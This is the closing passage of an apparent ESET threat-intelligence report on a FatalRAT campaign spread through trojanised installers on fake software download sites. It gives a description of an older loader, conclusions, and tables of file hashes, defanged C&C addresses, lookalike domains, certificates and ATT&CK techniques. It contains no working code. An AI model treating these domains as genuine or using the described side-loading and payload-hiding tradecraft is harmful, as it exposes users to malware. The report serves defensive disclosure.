

Durch unsere eigene Analyse konnten wir feststellen, dass die in dieser Kampagne verwendete FatalRAT-Version der von AT&T in ihrem Blogpost dokumentierten Version sehr ähnlich ist, weshalb wir nicht näher darauf eingehen. Ein Vergleich der beiden Versionen ist in Abbildung 11 dargestellt, und Abbildung 10 zeigt den dekompilierten Code, der zur Entschlüsselung von Zeichenketten in den FatalRAT-Samples dieser Kampagne verwendet wird und der mit dem von AT&T beschriebenen Code übereinstimmt.

Abbildung 10. Dekompilierter Code einer Funktion, die von einem FatalRAT-Beispiel zur Entschlüsselung seiner Konfigurationszeichenfolgen verwendet wird

Abbildung 11. BinDiff-Vergleich zwischen einer von AT&T analysierten FatalRAT-Probe und der in dieser Kampagne gefundenen FatalRAT-Probe

Vorherige Version

Wir haben eine frühere Version des bösartigen Installationsprogramms gefunden, die die Angreifer mindestens seit Mai 2022 verwenden. Im Gegensatz zu den zuvor beschriebenen Installern enthält diese Version eine XOR-verschlüsselte Payload, die in drei Dateien unterteilt ist: Micr.flv, Micr2.flv und Micr3.flv, wobei jede Datei mit einem anderen, ein Byte langen XOR-Schlüssel verschlüsselt ist. Nach der Entschlüsselung wird der Inhalt der drei Dateien zu einem Shellcode verkettet, der einen C&C-Server kontaktiert, um weiteren Shellcode herunterzuladen und auszuführen.

Die Loader-DLL heißt in diesem Fall dr.dll - derselbe Name, der für den Update-Mechanismus in späteren Versionen des Installers verwendet wird, der von derselben legitimen ausführbaren Datei nachgeladen wird. Da diese ältere Version keinen Updater zu haben scheint, glauben wir, dass die Angreifer sie durch die neue Version des Installationsprogramms seit August 2022 ersetzt haben.

Der Twitter-Nutzer Jirehlov Solace meldete andere Versionen der Installationsprogramme ab Mai 2022, wie in diesem Thread zu sehen ist. Obwohl einige dieser Installationsprogramme mit denen in diesem Bericht übereinstimmen, scheinen die meisten von ihnen anders zu sein, da sie als EXE-Dateien (und nicht als MSI-Installationsprogramme) kompiliert wurden und eine Vielzahl von Softwarepackern verwenden. Diese Samples stehen wahrscheinlich im Zusammenhang mit der Operation Dragon Breath, die von Qi An Xin im Mai 2022 beschrieben wurde.

Fazit

Die Angreifer haben sich bei den für ihre Websites verwendeten Domänennamen einige Mühe gegeben und versucht, den offiziellen Namen so ähnlich wie möglich zu sein. Die gefälschten Websites sind in den meisten Fällen identische Kopien der legitimen Websites. Was die trojanisierten Installationsprogramme betrifft, so installieren sie die eigentliche Anwendung, an der der Benutzer interessiert war, um den Verdacht einer möglichen Kompromittierung des Rechners des Opfers zu vermeiden. Aus all diesen Gründen sehen wir, wie wichtig es ist, die URL, die man besucht, sorgfältig zu überprüfen, bevor Software heruntergeladen wird. Noch besser ist es, sie in die Adressleiste des Browsers einzugeben, nachdem Sie sich vergewissert haben, dass es sich um die tatsächliche Herstellerseite handelt.

Da die in dieser Kampagne verwendete Malware, FatalRAT, verschiedene Befehle zur Manipulation von Daten aus verschiedenen Browsern enthält und die Viktimologie nicht auf einen bestimmten Benutzertyp ausgerichtet ist, kann jeder betroffen sein. Es ist möglich, dass die Angreifer nur am Diebstahl von Informationen wie Web-Zugangsdaten interessiert sind, um sie in Untergrundforen zu verkaufen oder für eine andere Art von Crimeware-Kampagne zu verwenden, aber derzeit ist eine spezifische Zuordnung dieser Kampagne zu einem bekannten oder neuen Bedrohungsakteur nicht möglich.

For any inquiries about our research published on WeLiveSecurity, please contact us at threatintel@eset.com.

Um mehr darüber zu erfahren, wie Threat Intelligence die Cybersicherheit Ihres Unternehmens verbessern kann, besuchen Sie unsere ESET Threat Intelligence Webseite.

IoCs

Files

| SHA-1 | Filename | ESET detection name | Description |

|---|---|---|---|

| 00FD2783BBFA313A41A1A96F708BC1A4BB9EACBD | Chrome-Setup.msi | Win32/Agent.AFAH | Malicious MSI installer. |

| 3DAC2A16F023F9F8C7F8C40937EE54BBA5E82F47 | Firefox-x64.msi | Win32/Agent.AFAH | Malicious MSI installer. |

| 51D29B025A0D4C5CDC799689462FAE53765C02A3 | LINE-Setup.msi | Win32/Agent.AFAH | Malicious MSI installer. |

| 64C60F503662EF6FF13CC60AB516D33643668449 | Signal-Setup.msi | Win32/Agent.AFAH | Malicious MSI installer. |

| 2172812BE94BFBB5D11B43A8BF53F8D3AE323636 | Skype-x64.msi | Win32/Agent.AFAH | Malicious MSI installer. |

| 3620B83C0F2899B85DC0607EFDEC3643BCA2441D | Sogou-setup.msi | Win32/Agent.AFAH | Malicious MSI installer. |

| 1FBE34ABD5BE9826FD5798C77FADCAC170F46C07 | Whats-64.msi | Win32/Agent.AFAH | Malicious MSI installer. |

| 23F8FA0E08FB771545CD842AFDE6604462C2B7E3 | Whats-Setup.msi | Win32/Agent.AFAH | Malicious MSI installer. |

| C9970ACED030AE08FA0EE5D9EE70A392C812FB1B | WhatsApp-中文.msi (machine translation: Chinese) | Win32/Agent.AFAH | Malicious MSI installer. |

| 76249D1EF650FA95E73758DD334D7B51BD40A2E6 | Win32/Agent.AFAH | Malicious MSI installer. | |

| DBE21B19C484645000F4AEE558E5546880886DC0 | 电报-中文版.msi (machine translation: Telegram - Chinese Version) | Win32/Agent.AFAH | Malicious MSI installer. |

| 1BE646816C8543855A96460D437CCF60ED4D31FE | 电报中文-64.msi (machine translation: Telegram Chinese) | Win32/Agent.AFAH | Malicious MSI installer. |

| B6F068F73A8F8F3F2DA1C55277E098B98F7963EC | 电报中文-setup.msi (machine translation: Telegram Chinese) | Win32/Agent.AFAH | Malicious MSI installer. |

| 2A8297247184C0877E75C77826B40CD2A97A18A7 | windows-x64中文.exe (machine translation: Chinese) | Win32/ShellcodeRunner.BR | Malicious installer (older version). |

| ADC4EB1EDAC5A53A37CC8CC90B11824263355687 | libpng13.dll | Win32/Agent.AFAH | Loader DLL. |

| EF0BB8490AC43BF8CF7BBA86B137B0D29BEE61FA | dr.dll | Win32/Agent.AFAH | Updater DLL. |

| AD4513B8349209717A351E1A18AB9FD3E35165A3 | dr.dll | Win32/ShellcodeRunner.BR | Loader DLL. |

Network

| IP | Provider | First seen | Details |

|---|---|---|---|

| 107.148.35[.]6 | PEG TECH INC | 2022-10-15 | Server hosting malicious websites. firefoxs[.]org googlechromes[.]com youedao[.]com telegramxe[.]com telegramxe[.]net telegramsz[.]net whatcpp[.]com whatcpp[.]net whatsappt[.]org telegraem[.]org telegraxm[.]net skype-cn[.]org electrumx[.]org line-cn[.]net whateapp[.]net whatcapp[.]org |

| 107.148.45[.]20 | PEG TECH INC | 2022-12-19 | 12-03.telegramxe[.]com; C&C server. |

| 107.148.45[.]32 | PEG TECH INC | 2023-01-04 | 12-25.telegraem[.]org; C&C server. |

| 107.148.45[.]34 | PEG TECH INC | 2023-01-06 | 12-25.telegraxm[.]org; C&C server. |

| 107.148.45[.]37 | PEG TECH INC | 2022-12-10 | 12-08.telegraem[.]org; C&C server. |

| 107.148.45[.]48 | PEG TECH INC | 2022-12-22 | 12-16.pinyin-sougou[.]com; C&C server. |

| 193.203.214[.]75 | Yuhonet International Limited | 2022-06-16 | ghg.telegream[.]online; C&C server. |

Certificates

| Serial number | 26483C52A9B6A99A4FB18F69F8E575CE |

|---|---|

| Thumbprint | 505CF4147DD08CA6A7BF3DFAE9590AC62B039F6E |

| Subject CN | TeCert |

| Subject O | N/A |

| Subject L | N/A |

| Subject S | N/A |

| Subject C | N/A |

| Valid from | 2022-12-16 11:46:19 |

| Valid to | 2023-12-16 12:06:19 |

| Serial number | 317984D3F2ACDAB84095C93874BD10A9 |

|---|---|

| Thumbprint | 457FC3F0CEC55DAAE551014CF87D2294C3EADDB1 |

| Subject CN | Telegram_Inc |

| Subject O | N/A |

| Subject L | N/A |

| Subject S | N/A |

| Subject C | N/A |

| Valid from | 2022-06-02 11:10:49 |

| Valid to | 2023-06-02 11:30:49 |

MITRE ATT&CK techniques

This table was built using version 12 of the MITRE ATT&CK framework.

| Tactic | ID | Name | Description |

|---|---|---|---|

| Resource Development | T1583.001 | Acquire Infrastructure: Domains | The attackers acquired domain names for their malicious websites and C&C servers. |

| T1583.003 | Acquire Infrastructure : Virtual Private Server | The attackers acquired VPS servers to store their malicious websites. | |

| T1585.003 | Establish Accounts: Cloud Accounts | The attackers acquired accounts in Alibaba Cloud Object Storage Service to host their malicious MSI installers. | |

| T1608.001 | Stage Capabilities: Upload Malware | The attackers uploaded their malicious MSI files to Alibaba Cloud Object Storage Service. | |

| T1587.002 | Develop Capabilities: Code Signing Certificates | The attackers used self-signed certificates to sign their malicious MSI Installers. | |

| Initial Access | T1189 | Drive-by Compromise | The attackers used Google Ads to direct their victims to their malicious websites. |

| Execution | T1204.002 | User Execution: Malicious File | The attackers have relied on their victims to execute the malicious MSI installers. |

| T1059.003 | Command and Scripting Interpreter: Windows Command Shell | The malware updater uses cmd.exe to download files from Alibaba Cloud Object Storage Service. | |

| T1106 | Native API | The loaders use API calls such as VirtualAlloc to load and execute malicious components into memory. | |

| Persistence | T1053.005 | Scheduled Task/Job: Scheduled Task | The MSI installers create scheduled tasks to achieve persistence. |

| T1547.001 | Boot or Logon Autostart Execution: Registry Run Keys / Startup Folder | FatalRAT creates a registry Run key to achieve persistence. | |

| Defense Evasion | T1140 | Deobfuscate/Decode Files or Information | The loaders and FatalRAT component use various encryption algorithms to hide payloads and strings. |

| T1027.007 | Obfuscated Files or Information: Dynamic API Resolution | The loaders use dynamic API resolution to avoid detection. | |

| T1574.002 | Hijack Execution Flow: DLL Side-Loading | The attackers have used DLL side-loading to execute their malicious payloads. | |

| T1497.001 | Virtualization/Sandbox Evasion: System Checks | FatalRAT performs various checks to detect whether it’s running on a virtual machine. | |

| T1027.009 | Obfuscated Files or Information: Embedded Payloads | The Micr.jpg file contains shellcode and an embedded DLL file that loads FatalRAT. | |

| T1553.002 | Subvert Trust Controls: Code Signing | The attackers have used self-signed certificates to sign their malicious MSI files. | |

| Collection | T1056.001 | Input Capture: Keylogging | FatalRAT has keylogger functionalities. |

| T1119 | Automated Collection | FatalRAT automatically collects information from a compromised machine and sends it to the C&C server. | |

| Command and Control | T1573.001 | Encrypted Channel: Symmetric Cryptography | FatalRAT encrypts data with a custom encryption algorithm before it is sent to the C&C server. |

| T1095 | Non-Application Layer Protocol | FatalRAT uses TCP for C&C communications. | |

| Exfiltration | T1020 | Automated Exfiltration | FatalRAT automatically sends information from a compromised machine to its C&C. |

| T1041 | Exfiltration Over C2 Channel | FatalRAT exfiltrates data over the same channel used for C&C. |